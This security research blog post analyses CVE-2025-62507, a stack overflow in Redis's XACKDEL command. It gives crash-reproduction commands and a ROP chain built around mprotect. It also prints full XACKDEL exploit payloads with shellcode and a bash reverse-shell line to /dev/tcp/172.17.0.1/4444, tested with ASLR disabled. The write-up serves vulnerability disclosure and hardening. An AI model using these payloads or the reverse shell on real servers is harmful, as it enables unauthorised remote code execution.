Dissecting and Exploiting CVE-2025-62507: Remote Code Execution in Redis

A recent stack buffer overflow vulnerability in Redis, assigned CVE-2025-62507, was fixed in version 8.3.2. The issue was published with a high severity rating and assigned a CVSS v3 score of 8.8.

According to the official advisory, “a user can run the XACKDEL command with multiple IDs and trigger a stack buffer overflow, which may potentially lead to remote code execution”.

Memory corruption vulnerabilities have become significantly harder to exploit due to the many security mitigations introduced over the years, but historically they easily led directly to remote code execution.

Given that the vulnerability was rated as high severity but not classified as critical (due to the claim that authentication is required for exploitation – “Privileges Required”), the JFrog Security Research team decided to investigate the issue further and evaluate whether remote code execution is still easily achievable in 2026.

At the time of writing, no public proof of concept, remote code execution exploit, or in-depth technical analysis was available. As a result, we set out to assess the real-world exploitability of CVE-2025-62507.

In this blog post, we present a successful exploitation of this vulnerability and discuss the additional steps required to turn it into a fully weaponized exploit.

What caused CVE-2025-62507?

Redis (Remote Dictionary Server) is an open-source, in-memory data structure store that is widely used as a database as well as a message broker through its Streams feature.

Redis Streams are used to implement message queues and event pipelines. Messages are appended to a stream, delivered to consumers that belong to a consumer group, and tracked in an internal structure called the Pending Entries List (PEL) until they are acknowledged as processed. This tracking allows Redis to guarantee reliable delivery, but it also requires careful cleanup of message references once processing is complete.

The vulnerability is triggered when using the new Redis 8.2 XACKDEL command, which was introduced to simplify and optimize stream cleanup. XACKDEL combines acknowledging messages (like XACK) and deleting them from a stream (like XDEL) into a single atomic operation.

XACKDEL offers finer control over the message lifecycle, especially with options such as KEEPREF, DELREF, and ACKED, which determine how references in the Pending Entries List are handled and whether message metadata is fully removed. This design reduces bookkeeping overhead and avoids the need for separate XACK and XDEL calls in high-throughput stream processing scenarios.

However, the internal complexity required to parse and manage multiple message IDs in a single command ultimately led to CVE-2025-62507.

CVE-2025-62507 Technical Analysis

When examining the commit that fixed CVE-2025-62507, the underlying issue becomes immediately apparent. The vulnerability resides in the implementation of the xackdelCommand function, which is responsible for parsing and processing the list of stream IDs supplied by the user.

diff --git a/src/t_stream.c b/src/t_stream.c

index d721780a6..3ef48943f 100644

--- a/src/t_stream.c

+++ b/src/t_stream.c

@@ -3215,6 +3215,8 @@ void xackdelCommand(client *c) {

* executed in a "all or nothing" fashion. */

streamID static_ids[STREAMID_STATIC_VECTOR_LEN];

streamID *ids = static_ids;

+ if (args.numids > STREAMID_STATIC_VECTOR_LEN)

+ ids = zmalloc(sizeof(streamID)*args.numids);

for (int j = 0; j < args.numids; j++) { if (streamParseStrictIDOrReply(c,c->argv[j+args.startidx],&ids[j],0,NULL) != C_OK)

goto cleanup;

XACKDEL accepts a variable number of message IDs. To process them efficiently, the function parses each user-supplied ID and stores it in a fixed-size array (static_ids) allocated on the stack. Each parsed stream ID is represented internally as a streamID structure consisting of two 64-bit integers.

The core issue is that the code does not verify that the number of IDs provided by the client fits within the bounds of this stack-allocated array. As a result, when more IDs are supplied than the array can hold, the function continues writing past the end of the buffer.

This results in a classic stack-based buffer overflow.

Since the parsed stream IDs are fully attacker controlled, the overflow does not merely corrupt adjacent data; it allows an attacker to overwrite sensitive stack contents, including saved registers and the function’s return address. The structure of stream IDs, which are parsed as two independent numeric values, makes it possible to precisely control the overwritten memory and successfully get Remote Code Execution.



In affected versions, this condition can be triggered remotely in the default Redis configuration just by sending a single XACKDEL command containing a sufficiently large number of message IDs. It is also important to note that by default, Redis does not enforce any authentication, making this an unauthenticated remote code execution.

Exploiting CVE-2025-62507

The fixing commit includes a regression test added by the Redis maintainers to ensure that this vulnerability can no longer be triggered. The test first executes an XGROUP CREATE command, followed by a XACKDEL command containing 50 message IDs.

diff --git a/tests/unit/type/stream-cgroups.tcl b/tests/unit/type/stream-cgroups.tcl

index 05c56074e..a5265056c 100644

--- a/tests/unit/type/stream-cgroups.tcl

+++ b/tests/unit/type/stream-cgroups.tcl

@@ -1658,5 +1658,20 @@ start_server {

assert_equal [dict get $group lag] 0

assert_equal [dict get $group entries-read] 1

}

+

+ test "XACKDEL with IDs exceeding STREAMID_STATIC_VECTOR_LEN for heap allocation" {

+ r DEL mystream

+ r XGROUP CREATE mystream mygroup $ MKSTREAM

+

+ # Generate IDs exceeding STREAMID_STATIC_VECTOR_LEN (8) to force heap allocation

+ # instead of using the static vector cache, ensuring proper memory allocation.

+ set ids {}

+ for {set i 0} {$i < 50} {incr i} {

+ lappend ids "$i-1"

+ }

+ set result [r XACKDEL mystream mygroup IDS 50 {*}$ids]

+ assert {[llength $result] == 50}

+ r PING

+ }

}

}

This test case clearly highlights both the vulnerable code path and the minimal sequence of commands required to reach it, providing a natural starting point for exploitation.

To test the vulnerability, we can run a simple Redis server, using the official Redis Docker image:

sudo docker run --name my-redis -p 6379:6379 --rm redis:8.2.1

And in a separate shell, run the Redis CLI:

redis-cli

In the CLI, we will try to run the same commands that Redis runs for their test:

DEL mystream

XGROUP CREATE mystream mygroup $ MKSTREAM

XACKDEL mystream mygroup IDS 50 0-1 1-1 2-1 3-1 4-1 5-1 6-1 7-1 8-1 9-1 10-1

11-1 12-1 13-1 14-1 15-1 16-1 17-1 18-1 19-1 20-1 21-1 22-1 23-1 24-1 25-1 26-1

27-1 28-1 29-1 30-1 31-1 32-1 33-1 34-1 35-1 36-1 37-1 38-1 39-1 40-1 41-1 42-1

43-1 44-1 45-1 46-1 47-1 48-1 49-1

In our system, that didn’t do anything. But adding two more IDs crashed the server:

DEL mystream

XGROUP CREATE mystream mygroup $ MKSTREAM

XACKDEL mystream mygroup IDS 52 0-1 1-1 2-1 3-1 4-1 5-1 6-1 7-1 8-1 9-1 10-1

11-1 12-1 13-1 14-1 15-1 16-1 17-1 18-1 19-1 20-1 21-1 22-1 23-1 24-1 25-1 26-1

27-1 28-1 29-1 30-1 31-1 32-1 33-1 34-1 35-1 36-1 37-1 38-1 39-1 40-1 41-1 42-1

43-1 44-1 45-1 46-1 47-1 48-1 49-1 50-1 51-1



When checking the logs of the crashed server, we noticed data similar to the following at the beginning of the crash report:

Notice that the process tried to run some instruction from within the redis-server binary, and tried to access address 0x9.



Let’s try to add one more ID:

XGROUP CREATE mystream mygroup $ MKSTREAM

XACKDEL mystream mygroup IDS 53 0-1 1-1 2-1 3-1 4-1 5-1 6-1 7-1 8-1 9-1 10-1

11-1 12-1 13-1 14-1 15-1 16-1 17-1 18-1 19-1 20-1 21-1 22-1 23-1 24-1 25-1 26-1

27-1 28-1 29-1 30-1 31-1 32-1 33-1 34-1 35-1 36-1 37-1 38-1 39-1 40-1 41-1 42-1

43-1 44-1 45-1 46-1 47-1 48-1 49-1 50-1 51-1 52-1

Now let’s examine the crash log again:



At this point, the behavior becomes interesting. The process attempted to jump to address 0x1. This immediately raises the question of where that value originated from. The most likely source is the last stream ID we added to the list. To test this, let’s modify the final ID and replace 52-1 with 52-2 to observe whether the crash behavior changes accordingly:

The crash log now shows an instruction pointer of 0x2. At this point, it is now clear that this is a straightforward stack-based buffer overflow, overwriting the function’s return address. The second numeric component of the final stream ID directly controls the value written into the return address slot.

Surprisingly, this direct control of EIP shows that Redis is compiled without stack canary protections in the official Docker image!





With EIP control confirmed, we extracted the “redis-server” binary from the Docker image and opened it in IDA Pro for closer examination. Let’s take a look at the stack layout of the xackdelCommand function.

We can see that the static_ids array is located at -0x340 and that each streamID item is 16 bytes long:

Dividing 0x340 by 16 yields 52, meaning the 53rd ID overwrites the function’s return address. Examining the code more closely shows that stream IDs are parsed as pairs of two 64-bit integers separated by a dash. These values are written directly into the streamID structure, giving us the ability to write arbitrary values onto the stack without any bounds.

OK, so now what?

The next step is to redirect execution flow and run attacker-controlled code. To do this, we must transfer control to a specific memory address that enables code execution. In practice, this is complicated by Address Space Layout Randomization (ASLR), which randomizes memory addresses each time the process starts.

In a real-world attack, this vulnerability would typically be chained with an information disclosure flaw that leaks memory addresses, allowing the attacker to bypass ASLR. For the purpose of this proof of concept, however, we disable ASLR on our test system to make memory addresses predictable and focus solely on demonstrating exploitability:

echo 0 > /proc/sys/kernel/randomize_va_space



Usually, we would also need to bypass the stack canary protection (again, using an information disclosure flaw), but as we previously mentioned, the binary compiled in the Docker image was compiled without this protection. We confirmed this also by examining the binary itself; as you can see, the epilogue of the function does not check anything before returning.

We compared the binary from the Docker image to the binary installed on our host machine (Redis version 7.0.15 installed through Ubuntu’s package manager). Interestingly, the one on the host does have the stack canary protection enabled.

As always, another security mechanism that must be bypassed to successfully exploit this vulnerability is NX (No-eXecute) protection, which prevents certain memory regions, such as the stack, from being executed by marking them as non-executable.

To bypass NX, we construct a Return-Oriented Programming (ROP) chain using existing instruction sequences, or gadgets, that we find in the binary. Instead of executing code directly from the stack, the ROP chain invokes legitimate functions to change memory permissions.



In our case, the goal is to make the stack executable by calling the mprotect function with controlled arguments: the target memory address, the size of the memory region, and the desired protection flags. From the crash logs, we observed that the stack pointer (RSP) was pointing to 0x7fffffffe7d0. Based on this, we align the target address to the beginning of the memory page at 0x7fffffffe000, request a size of 0x20000 bytes, and set the permissions to read, write, and execute.

mprotect(0x7fffffffe000, 0x20000, PROT_READ | PROR_WRITE | PROT_EXEC)

To invoke mprotect, we reuse code that already exists in the process address space, specifically the implementation of mprotect in the libc library. This approach is a form of ret2libc, where execution is redirected to a trusted library function instead of injected shellcode.

This is accomplished by constructing a ROP chain composed of simple gadgets found in the redis-server binary. In particular, we need gadgets that load values into the rdi, rsi, and rdx registers, which correspond to the first three arguments of mprotect. Each gadget should end with a RET instruction, allowing execution to proceed through the chain in a controlled manner.

Once the arguments are set, execution returns into mprotect, which updates the memory permissions of the stack. Control can then be transferred to attacker-controlled data placed on the stack, completing the transition from a memory corruption bug to arbitrary code execution.

All of these gadgets were easily found in the redis-server binary.

After successfully invoking mprotect and marking the stack as executable, the final step is to transfer execution to attacker-controlled code. To achieve this, we use a CALL rsp gadget, which was also easily located in the redis-server binary. This gadget redirects execution to the current stack pointer, where our payload is placed.

At this point, the stack must be carefully crafted so that, once mprotect returns, execution flows through the ROP chain and then directly into our code. The stack layout therefore consists of the ROP gadgets used to set up and call mprotect, followed directly by the payload.

The crafted stack layout is as follows:

As a simple test payload, we place a single JMP 0x0 instruction in the final slot. This causes the Redis server to enter an infinite loop and achieves everything discussed so far.

Full payload:

XGROUP CREATE mystream mygroup $ MKSTREAM

XACKDEL mystream mygroup IDS 57 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-93824992764711 140737488347136-93824992781334 131072-93824994830866 7-140737344395808 93824993018745-65259

From here, it is trivial to replace the shellcode with an execution of a system command and reverse shell. We created a simple shellcode to call the system function to initiate a reverse shell and then stall in an infinite loop. We found that the system function is at 0x7FFFF7600490. So we compiled the following shellcode:

lea rdi, [rip+data]

mov rax, 0x7FFFF7600490 # system

call rax

loop:

jmp loop

data:

At the end of our shellcode, we added the command we want to execute:

/bin/bash -c '/bin/bash -i >& /dev/tcp/172.17.0.1/4444 0>&1'

This command initiates a bash shell, which in turn initiates another bash shell that redirects its output to port 4444 of IP 172.17.0.1, which is Docker’s host IP. We wrapped bash within another bash because the system function uses the default /bin/sh that points to dash, which wasn’t able to create the reverse shell correctly. Therefore, we chose to force the parsing of the command within bash.



On the host, we initiated netcat, listening on port 4444. We then sent the payload:

XGROUP CREATE mystream mygroup $ MKSTREAM

XACKDEL mystream mygroup IDS 62 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1

1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1

1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1 1-1

1-93824992764711 140737488347136-93824992781334 131072-93824994830866

7-140737344395808 93824993018745-5188146770969726280

36028759975170232-7593684693624618752 3251713775725850478-3417785037639589987

2335447498982908258-3420032447996241470 3328783758969037684-3760278288324245297

3541586533393118260-39

And we got the reverse shell!

Missing ingredients for a fully-weaponized exploit

As we mentioned earlier, most modern systems use ASLR to randomize the address space of processes running on them. This means that to fully exploit this vulnerability, an attacker will also need to leak memory addresses of the process and libraries, possibly with a separate data leak vulnerability. In cases where Redis was compiled with stack canaries, the attacker will also need to find a way to leak the stack canary.



How widespread is CVE-2025-62507 today?

As per Shodan, and at the time of writing this post, there are 2,924 servers which can be immediately exploited with this flaw, since:

1. They are running a vulnerable version of Redis (8.2.0, 8.2.1, 8.2.2)

2. They do not have any authentication mechanism in place.

However, the real number of exploitable servers may be much higher, since Shodan also found 183,907 Redis servers with authentication enabled. These servers may be in the vulnerable version range, and attackers may brute-force the login password to gain access and exploit the vulnerability.

Conclusion

This vulnerability demonstrates that even in modern, mature projects like Redis, classic memory corruption flaws can still emerge when new complex features are introduced. While stack-based buffer overflows are often considered an issue of the past, CVE-2025-62507 shows that these vulnerabilities not only still exist but can be surprisingly easy to exploit.

Developers must ensure that security mitigations, such as stack canary protection, are enabled during the compilation process (for example, by adding the -fstack-protector flag when using gcc). As our research showed, the absence of these protections in certain environments can turn a high-severity bug into a trivial path for remote code execution.

Finally, users should not rely solely on CVSS scores to prioritize patching. Although rated as “High” rather than “Critical” due to the claim of needed authentication (“Privileges Required”), CVE-2025-62507 proved to be exploitable for unauthenticated remote code execution in many real-world cases.

To stay on top of other attacks and vulnerabilities, make sure to check out the JFrog Security Research center for the latest on CVEs, vulnerabilities, and fixes. To protect your software supply chain check out the JFrog Platform.